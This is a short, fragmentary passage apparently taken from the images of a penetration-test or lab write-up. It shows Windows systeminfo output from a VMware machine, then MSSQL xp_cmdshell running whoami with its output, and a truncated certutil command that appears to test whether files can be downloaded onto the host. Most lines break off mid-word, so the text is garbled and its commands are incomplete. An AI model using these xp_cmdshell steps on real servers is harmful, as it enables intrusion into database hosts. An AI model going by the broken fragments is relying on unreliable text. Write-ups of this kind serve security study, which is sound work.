 OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.18363 N/A Build 18363
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00331-10000-00001-AA284
Original Install Date: 1/11/2021, 3:30:02 AM
System Boot Time: 12/29/2021, 10:20:44 PM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
run commands.
SQL> xp_cmdshell whoam
output
chimera\steph
NULL
SQL>
We can verify the host ca
SQL> xp_cmdshell "certu
test.txt"
Looks like we may be able
first.